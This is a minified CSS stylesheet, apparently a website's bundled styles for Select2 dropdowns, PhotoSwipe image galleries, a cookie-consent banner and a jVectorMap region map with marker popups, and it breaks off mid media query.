.select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;-webkit-box-shadow:none;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2--container{width:100%}.select2-container--default{border-radius:0;border:1px solid #dde4df}.select2-container--default .select2-selection--single{border:0;height:38px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:38px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:36px}.select2-container--open .select2-dropdown{left:-1px}.select2-dropdown{border:1px solid #dde4df}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../images/vendor/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../images/vendor/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../images/vendor/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:e .5s linear infinite;animation:e .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:f 1s cubic-bezier(.4,0,.22,1) infinite;animation:f 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes e{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes e{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes f{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes f{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.cc-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{-webkit-transition:transform 1s ease;-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease}.cc-animate.cc-revoke.cc-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-revoke:hover{text-decoration:underline}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.cc-window.cc-banner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;max-width:100%;margin-right:1em}.cc-compliance{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-floating .cc-compliance>.cc-btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.cc-window.cc-banner .cc-message{margin-right:0}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-webkit-box-flex:0;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-window{background-color:#7ea745}.cc-message{color:#fff}.cc-btn,.cc-link,.cc-link:hover,.cc-link:visited{color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.cc-btn{border-color:#fff;margin-left:8px}.cc-btn:hover{border-color:transparent;background-color:#7e0643;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jvectormap-container,svg{-ms-touch-action:none;touch-action:none}.jvectormap-container{width:100%;height:100%;position:relative;overflow:hidden}.jvectormap-tip{position:absolute;display:none;border:1px solid #cdcdcd;border-radius:3px;background:#7ea745;color:#fff;font-family:sans-serif;font-size:smaller;padding:3px;z-index:9999}.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout{position:absolute;left:10px;border-radius:3px;background:#7ea745;padding:3px;color:#fff;cursor:pointer;line-height:10px;text-align:center;-webkit-box-sizing:content-box;box-sizing:content-box}.jvectormap-zoomin,.jvectormap-zoomout{width:20px;height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jvectormap-zoomin{top:10px}.jvectormap-zoomout{top:40px}.jvectormap-goback{bottom:10px;z-index:1000;padding:8px}.jvectormap-spinner{position:absolute;left:0;top:0;right:0;bottom:0;background:50% no-repeat url([data-uri])}.jvectormap-legend-title{font-weight:700;font-size:14px;text-align:center}.jvectormap-legend-cnt{position:absolute}.jvectormap-legend-cnt-h{bottom:0;right:0}.jvectormap-legend-cnt-v{top:0;right:0}.jvectormap-legend{background:#000;color:#fff;border-radius:3px}.jvectormap-legend-cnt-h .jvectormap-legend{float:left;margin:0 10px 10px 0;padding:3px 3px 1px}.jvectormap-legend-cnt-h .jvectormap-legend .jvectormap-legend-tick{float:left}.jvectormap-legend-cnt-v .jvectormap-legend{margin:10px 10px 0 0;padding:3px}.jvectormap-legend-cnt-h .jvectormap-legend-tick{width:40px}.jvectormap-legend-cnt-h .jvectormap-legend-tick-sample{height:15px}.jvectormap-legend-cnt-v .jvectormap-legend-tick-sample{height:20px;width:20px;display:inline-block;vertical-align:middle}.jvectormap-legend-tick-text{font-size:12px}.jvectormap-legend-cnt-h .jvectormap-legend-tick-text{text-align:center}.jvectormap-legend-cnt-v .jvectormap-legend-tick-text{display:inline-block;vertical-align:middle;line-height:20px;padding-left:3px}#marker_popup_close{position:absolute;top:12px;right:10px;display:block;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;color:#fff}#marker_popup_close:active,#marker_popup_close:hover{color:hsla(0,0%,100%,.8)}#marker_popup_background{position:absolute;z-index:1001;top:0;left:0;display:none;width:100%;height:100%;opacity:.15;background-color:#000;-webkit-opacity:.15;-moz-opacity:.15;filter:alpha(opacity=15)}#marker_popup_container{position:absolute;z-index:1002;top:50%;left:50%;display:none;width:330px!important;margin:-120px 0 0 -160px;background-color:#fff;-webkit-box-shadow:0 5px 6px 2px #cacfd1;box-shadow:0 5px 6px 2px #cacfd1}#marker_popup_container h3{margin:0;padding:10px;color:#fff;background-color:#7ea745;font-weight:700;font-size:16px}.marker_data_container{display:none}#marker_popup_content{padding:10px;font-size:14px}#marker_popup_content a{color:#585857;text-decoration:none;border-bottom:1px solid rgba(88,88,87,.5);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#marker_popup_content a:hover{color:#222328;border-bottom:1px solid rgba(34,35,40,.5)}#marker_popup_content .marker_data_content{line-height:18px}#marker_popup_content .marker_data_content a{border-bottom:1px solid rgba(24,45,86,.2);font-size:12px}#marker_popup_content .marker_data_content a:active,#marker_popup_content .marker_data_content a:hover{border-bottom:1px solid rgba(24,45,86,.6)}#marker_popup_content #marker_phone,#marker_popup_content #marker_website_data{display:block;margin-top:8px}ul#regions_container{margin:30px 0 0;list-style-type:none}ul#regions_container li{float:left;margin:2px}ul#regions_container li a{display:block;padding:8px 10px;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;color:#3f3f3f;background-color:#f1f1f1}ul#regions_container li a:hover{color:#fff;background-color:#a6adaf}.jvectormap-tip{padding:6px 10px!important;border:0 none!important;border-radius:0!important;font-size:12px!important}div.jvectormap-goback,div.jvectormap-zoomin,div.jvectormap-zoomout{z-index:1000;-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}@media only screen and (min-width:0) and 